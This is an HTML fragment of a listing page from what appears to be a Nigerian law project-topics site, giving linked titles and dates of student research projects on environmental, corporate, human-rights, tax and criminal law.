            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-of-the-sea-and-environmental-protection-in-nigeria-a-study-of-the-koko-incident/" rel="bookmark" title="THE LAW OF THE SEA AND ENVIRONMENTAL PROTECTION IN NIGERIA A STUDY  OF THE KOKO INCIDENT">THE LAW OF THE SEA AND ENVIRONMENTAL PROTECTION IN NIGERIA A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T10:33:54+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/historical-evolution-of-environmental-law-in-nigeria-the-koko-incidence/" rel="bookmark" title="Historical Evolution Of  Environmental Law In Nigeria: The Koko Incidence">Historical Evolution Of  Environmental Law In Nigeria: The Koko Incidence</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T10:26:07+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problems-and-prospects-of-shareholders-under-the-nigerian-company-law/" rel="bookmark" title="Problems and Prospects of Shareholders under the Nigerian Company Law">Problems and Prospects of Shareholders under the Nigerian Company Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T16:07:40+00:00" >January 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-fundamental-rights-of-shareholders-in-corporate-governance-under-the-nigerian-law/" rel="bookmark" title="An appraisal of the fundamental rights of shareholders in corporate governance under the Nigerian law">An appraisal of the fundamental rights of shareholders in corporate governance...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T15:45:18+00:00" >January 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/nigerian-family-law-its-actuality-and-existence/" rel="bookmark" title="NIGERIAN FAMILY LAW ITS ACTUALITY AND EXISTENCE">NIGERIAN FAMILY LAW ITS ACTUALITY AND EXISTENCE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T05:13:25+00:00" >January 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-banker-customer-relationship-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF BANKER CUSTOMER RELATIONSHIP IN NIGERIA">AN APPRAISAL OF BANKER CUSTOMER RELATIONSHIP IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T01:10:32+00:00" >January 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/international-humanitarian-law-and-the-protection-of-victims-of-war/" rel="bookmark" title="INTERNATIONAL HUMANITARIAN LAW AND THE PROTECTION OF VICTIMS OF WAR">INTERNATIONAL HUMANITARIAN LAW AND THE PROTECTION OF VICTIMS OF WAR</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T07:45:45+00:00" >January 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-significance-of-injunctions-in-the-dispensation-of-justice-in-nigeria/" rel="bookmark" title="THE SIGNIFICANCE OF INJUNCTIONS IN THE DISPENSATION OF JUSTICE IN NIGERIA">THE SIGNIFICANCE OF INJUNCTIONS IN THE DISPENSATION OF JUSTICE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T09:06:18+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-public-complaints-commission-in-protecting-workers-rights/" rel="bookmark" title="The Role Of The Public Complaints Commission In Protecting Worker’s Rights">The Role Of The Public Complaints Commission In Protecting Worker’s Rights</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T09:01:21+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-non-governmental-organization-in-the-promotion-and-protection-of-human-rights-in-nigeria/" rel="bookmark" title="THE ROLE OF NON-GOVERNMENTAL ORGANIZATION IN THE PROMOTION AND PROTECTION OF HUMAN RIGHTS IN NIGERIA">THE ROLE OF NON-GOVERNMENTAL ORGANIZATION IN THE PROMOTION AND PROTECTION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:36:44+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigerian-courts-and-tribunals-in-the-administration-of-justice/" rel="bookmark" title="THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF JUSTICE">THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:28:43+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-inter-governmental-action-group-against-money-laundering-and-terrorist-financing/" rel="bookmark" title="THE ROLE OF INTER-GOVERNMENTAL ACTION GROUP AGAINST MONEY LAUNDERING AND TERRORIST FINANCING">THE ROLE OF INTER-GOVERNMENTAL ACTION GROUP AGAINST MONEY LAUNDERING AND TERRORIST...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:21:47+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-intellectual-property-ip-law/" rel="bookmark" title="THE ROLE OF INTELLECTUAL PROPERTY (IP) LAW">THE ROLE OF INTELLECTUAL PROPERTY (IP) LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:12:19+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-right-to-self-determination/" rel="bookmark" title="THE RIGHT TO SELF-DETERMINATION">THE RIGHT TO SELF-DETERMINATION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:07:38+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-law-enforcement-agencies-in-cyber-security-and-crime-in-nigeria/" rel="bookmark" title="THE ROLE OF LAW ENFORCEMENT AGENCIES IN CYBER SECURITY AND CRIME IN NIGERIA">THE ROLE OF LAW ENFORCEMENT AGENCIES IN CYBER SECURITY AND CRIME...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:01:11+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-and-institutional-measures-in-combating-corruption-in-nigeria/" rel="bookmark" title="THE LEGAL AND INSTITUTIONAL MEASURES IN COMBATING CORRUPTION IN NIGERIA">THE LEGAL AND INSTITUTIONAL MEASURES IN COMBATING CORRUPTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:54:24+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-and-institutional-framework-for-the-operation-of-deposit-insurance-scheme-in-nigeria/" rel="bookmark" title="THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE OPERATION OF DEPOSIT INSURANCE SCHEME IN NIGERIA">THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE OPERATION OF DEPOSIT INSURANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:45:53+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2554-2/" rel="bookmark" title="THE ENFORCEMENT OF COURT JUDGMENTS AND ORDERS IN THE HIGH COURT">THE ENFORCEMENT OF COURT JUDGMENTS AND ORDERS IN THE HIGH COURT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:13:32+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-women-against-discriminatory-laws-in-nigeria/" rel="bookmark" title="Protection Of Women Against Discriminatory Laws In Nigeria">Protection Of Women Against Discriminatory Laws In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:06:20+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-the-rights-of-individuals-in-armed-conflict-situation/" rel="bookmark" title="PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION">PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:56:02+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legislative-and-judicial-examination-of-tax-compliance-in-nigeria/" rel="bookmark" title="LEGISLATIVE AND JUDICIAL EXAMINATION OF TAX COMPLIANCE IN NIGERIA">LEGISLATIVE AND JUDICIAL EXAMINATION OF TAX COMPLIANCE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:45:59+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-remedies-for-victims-of-environmental-pollution-in-nigeria/" rel="bookmark" title="LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA">LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:38:36+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-taxation-of-small-and-medium-business-enterprises-in-nigeria/" rel="bookmark" title="LEGAL APPRAISAL OF TAXATION OF SMALL AND MEDIUM BUSINESS ENTERPRISES IN NIGERIA">LEGAL APPRAISAL OF TAXATION OF SMALL AND MEDIUM BUSINESS ENTERPRISES IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:29:34+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/introduction-to-the-general-principles-of-islamic-law-of-tort/" rel="bookmark" title="INTRODUCTION TO THE GENERAL PRINCIPLES OF ISLAMIC LAW OF TORT">INTRODUCTION TO THE GENERAL PRINCIPLES OF ISLAMIC LAW OF TORT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:03:40+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-abuses-in-the-nigerian-prison-system/" rel="bookmark" title="HUMAN RIGHTS ABUSES IN THE NIGERIAN PRISON SYSTEM">HUMAN RIGHTS ABUSES IN THE NIGERIAN PRISON SYSTEM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:50:45+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/evidentiary-rules-on-admissibility-of-documentary-evidence-under-nigerian-evidence-act-2011/" rel="bookmark" title="Evidentiary Rules On Admissibility Of Documentary Evidence Under Nigerian Evidence Act 2011">Evidentiary Rules On Admissibility Of Documentary Evidence Under Nigerian Evidence Act...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:45:07+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/ethno-religious-conflicts-and-the-internally-displaced-persons/" rel="bookmark" title="ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs">ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:31:47+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/" rel="bookmark" title="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA">ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:15:07+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/deed-of-assignment-as-a-means-of-transfer-of-real-property-in-nigeria-issues-challenges-and-prospects/" rel="bookmark" title="Deed Of Assignment As A Means Of Transfer Of Real Property In Nigeria, Issues, Challenges And Prospects">Deed Of Assignment As A Means Of Transfer Of Real Property...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:00:33+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-examination-on-contract-for-the-sale-of-land-in-nigeria/" rel="bookmark" title="CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA">CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:57:38+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/court-martial-cases-at-appellate-courts-in-nigeria/" rel="bookmark" title="COURT MARTIAL CASES AT APPELLATE COURTS IN NIGERIA">COURT MARTIAL CASES AT APPELLATE COURTS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:44:58+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-framework-on-the-rights-of-people-with-disability-in-nigeria/" rel="bookmark" title="The Legal Framework On The Rights Of Persons With Disability In Nigeria">The Legal Framework On The Rights Of Persons With Disability In...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:33:23+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/right-of-children-to-education-under-international-law/" rel="bookmark" title="Right Of Children To Education Under International Law">Right Of Children To Education Under International Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:54:54+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-of-the-military-justice-system-in-nigeria/" rel="bookmark" title="Critical Analysis Of The Military Justice System In Nigeria">Critical Analysis Of The Military Justice System In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:51:14+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protecting-rights-of-the-child-in-nigeria/" rel="bookmark" title="PROTECTING RIGHTS OF THE CHILD IN NIGERIA">PROTECTING RIGHTS OF THE CHILD IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:18:15+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-the-contemporary-jurisprudence-on-the-right-to-environment/" rel="bookmark" title="APPRAISAL OF THE CONTEMPORARY JURISPRUDENCE ON THE RIGHT TO ENVIRONMENT">APPRAISAL OF THE CONTEMPORARY JURISPRUDENCE ON THE RIGHT TO ENVIRONMENT</a></h3>
